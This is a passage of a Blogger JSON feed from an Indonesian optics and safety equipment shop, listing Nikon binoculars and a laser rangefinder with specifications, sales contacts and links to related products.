alt=\"Teropong Nikon PROSTAFF P3 8x42 Binocular\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhR-9l3m24VwQbGmM8PNjMj_bKsGp8FSZUb58_JBcAZ3U2sVgQ0TnrsRr9rvj3wXfY3AjEgQgCkwubCDWa2g-6ULDS1S5hu7cWUlAUALUA1TDRrfEooRFLaRf00iYTIzmL3HNNqp1freJC8r7XqtA12b-F3i4z6efO7jTREAYHRbOIqDgUOkheoJ-UqTmWy\/s16000\/Teropong%20Nikon%20PROSTAFF%20P3%208x42%20Binocular.png\" title=\"Teropong Nikon PROSTAFF P3 8x42 Binocular\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpecs\u003Cbr \/\u003E\nPrism Type Roof\u003Cbr \/\u003E\nPerformance\u003Cbr \/\u003E\nMagnification 8x\u003Cbr \/\u003E\nObjective Lens Diameter 42 mm\u003Cbr \/\u003E\nAngle of View 7.2° (Actual)\u003Cbr \/\u003E\n53.4° (Apparent)\u003Cbr \/\u003E\nField of View 377' @ 1000 yd \/ 125.2 m @ 1000 m\u003Cbr \/\u003E\nMinimum Focus Distance 9.8' \/ 3 m\u003Cbr \/\u003E\nExit Pupil Diameter 5.3 mm\u003Cbr \/\u003E\nEye Relief 20.2 mm\u003Cbr \/\u003E\nFocus Type Center\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Teropong Nikon PROSTAFF P3 8x42 Binocular  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-binocular-nikon-monarch-m5-12x42.html\"\u003ETeropong Binocular Nikon Monarch M5 12x42\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/nikon-foresttry-pro-II-laser-rangefinder.html\"\u003ENIKON FORESTRY PRO II Laser Rangefinder\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-konser-aculon-t02-8x21-blue.html\"\u003ETeropong Konser Aculon T02 8x21 Blue  \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2675175312012688604\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-nikon-prostaff-p3-8x42-binocular.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2675175312012688604"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2675175312012688604"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-nikon-prostaff-p3-8x42-binocular.html","title":"Teropong Nikon PROSTAFF P3 8x42 Binocular "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhR-9l3m24VwQbGmM8PNjMj_bKsGp8FSZUb58_JBcAZ3U2sVgQ0TnrsRr9rvj3wXfY3AjEgQgCkwubCDWa2g-6ULDS1S5hu7cWUlAUALUA1TDRrfEooRFLaRf00iYTIzmL3HNNqp1freJC8r7XqtA12b-F3i4z6efO7jTREAYHRbOIqDgUOkheoJ-UqTmWy\/s72-c\/Teropong%20Nikon%20PROSTAFF%20P3%208x42%20Binocular.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7277845112845826006"},"published":{"$t":"2024-12-09T17:27:00.000-08:00"},"updated":{"$t":"2024-12-09T17:27:38.419-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teropong Bushnell"}],"title":{"type":"text","$t":"NIKON FORESTRY PRO II Laser Rangefinder"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual NIKON FORESTRY PRO II Laser Rangefinder , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLpsRMqyh1eX4HFMfJTPwXVIAY4mhvaXEQ7eJKzlx0iNalmzmRskYGVYnEHq29v9n8jybDmsgbPfEk6dLE4O-N65aYgzProVfXiueSPeI8F4Iw7bnkWJwQ8UwDhMh-o6C93Ultcz-tIZBQG2IB6s9D87f5GvOHGJhkb9vEFGxmOjkfO7EC557GlrrlY7lW\/s300\/NIKON%20FORESTRY%20PRO%20II%20Laser%20Rangefinder.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"NIKON FORESTRY PRO II Laser Rangefinder\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLpsRMqyh1eX4HFMfJTPwXVIAY4mhvaXEQ7eJKzlx0iNalmzmRskYGVYnEHq29v9n8jybDmsgbPfEk6dLE4O-N65aYgzProVfXiueSPeI8F4Iw7bnkWJwQ8UwDhMh-o6C93Ultcz-tIZBQG2IB6s9D87f5GvOHGJhkb9vEFGxmOjkfO7EC557GlrrlY7lW\/s16000\/NIKON%20FORESTRY%20PRO%20II%20Laser%20Rangefinder.png\" title=\"NIKON FORESTRY PRO II Laser Rangefinder\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSPESIFIKASI :\u003Cbr \/\u003E\n- Measurement range distance : 7,5 - 1.600 meter\u003Cbr \/\u003E\n- Maximum measurement distance (tree) : 1.100 meter\u003Cbr \/\u003E\n- Measurement range angle : ±89º\u003Cbr \/\u003E\n- Magnification : 6x\u003Cbr \/\u003E\n- Power Source : 1 CR2 Lithium Battery\u003Cbr \/\u003E\n- Size (Length x Width x Height) : 110x74x42 mm\u003Cbr \/\u003E\n- Weight w\/o Batteries : 170 gram\u003Cbr \/\u003E\n- Waterproof : Yes\u003Cbr \/\u003E\n- Auto power shutoff function equipped (after 30 sec.)\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain NIKON FORESTRY PRO II Laser Rangefinder , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-binocular-nikon-monarch-m5-12x42.html\"\u003ETeropong Binocular Nikon Monarch M5 12x42\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/nikon-prostaff-p3-10x42-binoculars.html\"\u003ENikon PROSTAFF P3 10x42 Binoculars\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-konser-aculon-t02-8x21-blue.html\"\u003ETeropong Konser Aculon T02 8x21 Blue  \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7277845112845826006\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/nikon-foresttry-pro-II-laser-rangefinder.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7277845112845826006"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7277845112845826006"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/nikon-foresttry-pro-II-laser-rangefinder.html","title":"NIKON FORESTRY PRO II Laser Rangefinder"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLpsRMqyh1eX4HFMfJTPwXVIAY4mhvaXEQ7eJKzlx0iNalmzmRskYGVYnEHq29v9n8jybDmsgbPfEk6dLE4O-N65aYgzProVfXiueSPeI8F4Iw7bnkWJwQ8UwDhMh-o6C93Ultcz-tIZBQG2IB6s9D87f5GvOHGJhkb9vEFGxmOjkfO7EC557GlrrlY7lW\/s72-c\/NIKON%20FORESTRY%20PRO%20II%20Laser%20Rangefinder.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-236170365522155024"},"published":{"$t":"2024-12-09T17:22:00.002-08:00"},"updated":{"$t":"2024-12-09T17:22:10.287-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teropong Bushnell"}],"title":{"type":"text","$t":"Nikon PROSTAFF P3 10x42 Binoculars"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Nikon PROSTAFF P3 10x42 Binoculars, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSksUGaHagueO2b3LSpFC0vpayWDFsjFmgP3DwyD35_dQHhLT7PwX1C2A1GvR90fHvrA31aF1_C2UhvGjNkzx7tt7qvpEX3bI5d20pFwsKdNosJie4CYyWn7RPC_PHuJX0Q-PJpEZREOHsoUTaY8qDtD4R4PyhAfSHggf8eJGgkJkGRDnefQv5VrdObork\/s300\/Nikon%20PROSTAFF%20P3%2010x42%20Binoculars.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Nikon PROSTAFF P3 10x42 Binoculars\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSksUGaHagueO2b3LSpFC0vpayWDFsjFmgP3DwyD35_dQHhLT7PwX1C2A1GvR90fHvrA31aF1_C2UhvGjNkzx7tt7qvpEX3bI5d20pFwsKdNosJie4CYyWn7RPC_PHuJX0Q-PJpEZREOHsoUTaY8qDtD4R4PyhAfSHggf8eJGgkJkGRDnefQv5VrdObork\/s16000\/Nikon%20PROSTAFF%20P3%2010x42%20Binoculars.png\" title=\"Nikon PROSTAFF P3 10x42 Binoculars\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nTeropong Nikon PROSTAFF P3 10x42 Binoculars - Teropong Binocular\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKey Features\u003Cbr \/\u003E\n- Lead- and Arsenic-Free Eco-Glass\u003Cbr \/\u003E\n- Silver-Coated Roof Prisms\u003Cbr \/\u003E\n- Multicoated Optics\u003Cbr \/\u003E\n- 367' Field of View\u003Cbr \/\u003E\n- Nitrogen Filled, Water and Fogproof\u003Cbr \/\u003E\n- Closed-Bridge Configuration\u003Cbr \/\u003E\n- Reinforced Polycarbonate Chassis\u003Cbr \/\u003E\n- Large Center Focusing Knob\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPowerful magnification and wide lenses combine to make the Nikon PROSTAFF P3 10x42 Binoculars a great choice for birding, backpacking, sporting events, and much more. The 10x magnification shows you distant details, while the generous 42mm lenses admit ample light for a bright image, even at dusk and dawn. The wide field of view reveals a large stretch of the horizon, so you can take in the big picture or quickly find the object you need to see. The PROSTAFF P3s are waterproof, fogproof, and drop-resistant, so you can carry them confidently on your outdoor adventures.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTech Spect :\u003Cbr \/\u003E\nFocusing System : Central Focus\u003Cbr \/\u003E\nMagnification : 10x\u003Cbr \/\u003E\nObjective Diameter : 42mm\u003Cbr \/\u003E\nAngular Field of View (Real) : 7°\u003Cbr \/\u003E\nAngular Field of View (Apparent) : 62.9°\u003Cbr \/\u003E\nFOV at 1000 yds : 367 ft.\u003Cbr \/\u003E\nClose Focus Distance : 9.8 ft.\u003Cbr \/\u003E\nExit Pupil : 4.2mm\u003Cbr \/\u003E\nRelative Brightness : 17.6\u003Cbr \/\u003E\nEye Relief15.7mm\u003Cbr \/\u003E\nSize (Length x Width) : 5.9 x 5.1 in.\u003Cbr \/\u003E\nWeight : 20.6 oz.\u003Cbr \/\u003E\nWaterproof\/Fogproof : Yes\u003Cbr \/\u003E\nPrism : Roof\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Nikon PROSTAFF P3 10x42 Binoculars , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-binocular-nikon-monarch-m5-12x42.html\"\u003ETeropong Binocular Nikon Monarch M5 12x42\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/nikon-prostaff-p7-10x42-binocular.html\"\u003ENikon Prostaff P7 10x42 Binocular\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-konser-aculon-t02-8x21-blue.html\"\u003ETeropong Konser Aculon T02 8x21 Blue  \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/236170365522155024\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/nikon-prostaff-p3-10x42-binoculars.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/236170365522155024"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/236170365522155024"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/nikon-prostaff-p3-10x42-binoculars.html","title":"Nikon PROSTAFF P3 10x42 Binoculars"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSksUGaHagueO2b3LSpFC0vpayWDFsjFmgP3DwyD35_dQHhLT7PwX1C2A1GvR90fHvrA31aF1_C2UhvGjNkzx7tt7qvpEX3bI5d20pFwsKdNosJie4CYyWn7RPC_PHuJX0Q-PJpEZREOHsoUTaY8qDtD4R4PyhAfSHggf8eJGgkJkGRDnefQv5VrdObork\/s72-c\/Nikon%20PROSTAFF%20P3%2010x42%20Binoculars.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5614784939714657103"},"published":{"$t":"2024-12-09T17:14:00.001-08:00"},"updated":{"$t":"2024-12-09T17:14:41.631-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teropong Bushnell"}],"title":{"type":"text","$t":"Nikon Prostaff P7 10x42 Binocular"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Nikon Prostaff P7 10x42 Binocular , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_ZpGsGrUdgoFEv8gGZF6slf9ZxRTA9CNK53IwNQ-fygsh5Z5dUHFai5khIi1owWFmD3AfRLqY4gIVCthCdqE3uP2VLgYhuj1M__2GzYUwZOe-umu8PHGOjVB_bwEaXpklWIIVLwBYM46LcWPaMQbWHZcDS1smgg7Smk-4bY1oO-SQkWxB-LkBZVsZt5Lj\/s300\/Nikon%20Prostaff%20P7%2010x42%20Binocular.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Nikon Prostaff P7 10x42 Binocular\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_ZpGsGrUdgoFEv8gGZF6slf9ZxRTA9CNK53IwNQ-fygsh5Z5dUHFai5khIi1owWFmD3AfRLqY4gIVCthCdqE3uP2VLgYhuj1M__2GzYUwZOe-umu8PHGOjVB_bwEaXpklWIIVLwBYM46LcWPaMQbWHZcDS1smgg7Smk-4bY1oO-SQkWxB-LkBZVsZt5Lj\/s16000\/Nikon%20Prostaff%20P7%2010x42%20Binocular.png\" title=\"Nikon Prostaff P7 10x42 Binocular\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nKey Features:\u003Cbr \/\u003E\n-Antireflective Lenses, Dielectric Prisms\u003Cbr \/\u003E\n-Oil\/Water-Repellent Lens Coating\u003Cbr \/\u003E\n-Locking Diopter Saves Your Setting\u003Cbr \/\u003E\n-367' Field of View\u003Cbr \/\u003E\n-Nitrogen Filled, Water and Fogproof\u003Cbr \/\u003E\n-Closed-Bridge Configuration\u003Cbr \/\u003E\n-Reinforced Polycarbonate Chassis\u003Cbr \/\u003E\n-Large Center Focusing Knob\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTech Spect:\u003Cbr \/\u003E\nFocusing System : Central Focus\u003Cbr \/\u003E\nMagnification : 10x\u003Cbr \/\u003E\nObjective Diameter : 42mm\u003Cbr \/\u003E\nAngular Field of View (Real) : 7°\u003Cbr \/\u003E\nAngular Field of View (Apparent) : 62.9°\u003Cbr \/\u003E\nFOV at 1000 yds : 367 ft.\u003Cbr \/\u003E\nClose Focus Distance : 9.8 ft.\u003Cbr \/\u003E\nExit Pupil : 4.2mm\u003Cbr \/\u003E\nRelative Brightness : 17.6\u003Cbr \/\u003E\nEye Relief : 15.7mm\u003Cbr \/\u003E\nSize (Length x Width) : 5.9 x 5.1 in.\u003Cbr \/\u003E\nWeight : 21.2 oz.\u003Cbr \/\u003E\nPhase Coating : Yes\u003Cbr \/\u003E\nDielectric Coating : Yes\u003Cbr \/\u003E\nWaterproof\/Fogproof : Yes\u003Cbr \/\u003E\nPrism : Roof\u003Cbr \/\u003E\nLocking Diopter : Yes\u003Cbr \/\u003E\nOil \u0026amp; Water Repellent Coating : Yes\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Nikon Prostaff P7 10x42 Binocular , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-binocular-nikon-monarch-m5-12x42.html\"\u003ETeropong Binocular Nikon Monarch M5 12x42\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-pendakian-monarch-m5-8x42.html\"\u003ETeropong Pendakian Monarch M5 8x42 l\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-konser-aculon-t02-8x21-blue.html\"\u003ETeropong Konser Aculon T02 8x21 Blue  \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5614784939714657103\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/nikon-prostaff-p7-10x42-binocular.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5614784939714657103"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5614784939714657103"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/nikon-prostaff-p7-10x42-binocular.html","title":"Nikon Prostaff P7 10x42 Binocular"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_ZpGsGrUdgoFEv8gGZF6slf9ZxRTA9CNK53IwNQ-fygsh5Z5dUHFai5khIi1owWFmD3AfRLqY4gIVCthCdqE3uP2VLgYhuj1M__2GzYUwZOe-umu8PHGOjVB_bwEaXpklWIIVLwBYM46LcWPaMQbWHZcDS1smgg7Smk-4bY1oO-SQkWxB-LkBZVsZt5Lj\/s72-c\/Nikon%20Prostaff%20P7%2010x42%20Binocular.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4882198641161397617"},"published":{"$t":"2024-12-09T16:59:00.000-08:00"},"updated":{"$t":"2024-12-09T16:59:47.077-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teropong Bushnell"}],"title":{"type":"text","$t":"Teropong Binocular Nikon Monarch M5 12x42"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Teropong Binocular Nikon Monarch M5 12x42  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHp5W8i4EYERXbRGtcBnVkIiw70FKU8HbdYRK63qFQ0t9oHmfShBAL9O-jSU1r_2Uwbdh_wxl3MQWfi9jXKNjvnm7irww_vfXGYitii46C9qZPOiIboKsBQh78QBnIzl_Fmp819ZYq3JqKxvTO8hEk0ugWnoHiAJ-ZLbgLmBjpz6lmvQPpQLqgwemtGmSV\/s300\/Teropong%20Binocular%20Nikon%20Monarch%20M5%2012x42.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Teropong Binocular Nikon Monarch M5 12x42\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHp5W8i4EYERXbRGtcBnVkIiw70FKU8HbdYRK63qFQ0t9oHmfShBAL9O-jSU1r_2Uwbdh_wxl3MQWfi9jXKNjvnm7irww_vfXGYitii46C9qZPOiIboKsBQh78QBnIzl_Fmp819ZYq3JqKxvTO8hEk0ugWnoHiAJ-ZLbgLmBjpz6lmvQPpQLqgwemtGmSV\/s16000\/Teropong%20Binocular%20Nikon%20Monarch%20M5%2012x42.png\" title=\"Teropong Binocular Nikon Monarch M5 12x42\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n*Specifications*\u003Cbr \/\u003E\nFocusing System : Central Focus\u003Cbr \/\u003E\nMagnification : 12x\u003Cbr \/\u003E\nObjective Diameter : 42mm\u003Cbr \/\u003E\nAngular Field of View (Real) : 5.1°\u003Cbr \/\u003E\nAngular Field of View (Apparent) : 56.2°\u003Cbr \/\u003E\nFOV at 1000 yds : 267 ft.\u003Cbr \/\u003E\nClose Focus Distance : 8.2 ft.\u003Cbr \/\u003E\nExit Pupil : 3.5mm\u003Cbr \/\u003E\nRelative Brightness : 12.3\u003Cbr \/\u003E\nEye Relief : 15.1mm\u003Cbr \/\u003E\nSize (Length x Width) : 5.7 x 5.1 in.\u003Cbr \/\u003E\nWeight : 22.6 oz.\u003Cbr \/\u003E\nPhase Coating : Yes\u003Cbr \/\u003E\nDielectric Coating : Yes\u003Cbr \/\u003E\nWaterproof\/Fogproof : Yes\u003Cbr \/\u003E\nPrism : Roof\u003Cbr \/\u003E\nED Glass : Yes\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku 